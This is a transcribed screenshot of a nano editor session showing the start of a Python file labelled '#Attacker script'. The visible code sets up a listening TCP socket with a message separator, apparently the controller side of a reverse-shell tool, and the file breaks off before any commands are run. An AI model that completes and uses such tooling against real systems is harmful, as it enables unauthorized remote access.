 maxbladt — nano Injection.py — 80×24
UW PICO 5.09 File: Injection.py
#Attacker script
import socket
SERVER_HOST = "127.0.0.1"
SERVER_PORT = 5003
BUFFER_SIZE = 1024 * 128 # 128KB max size of messages, feel free to increase
# separator string for sending 2 messages in one go
SEPARATOR = "<sep>"
# create a socket object
s = socket.socket()
# bind the socket to all IP addresses of this host
s.bind((SERVER_HOST, SERVER_PORT))
s.listen(5)
print(f"Listening as {SERVER_HOST}:{SERVER_PORT} ...")
# accept any connections attempted
^G Get Help ^O WriteOut ^R Read File ^Y Prev Pg ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where is ^V Next Pg ^U UnCut Text ^T To Spell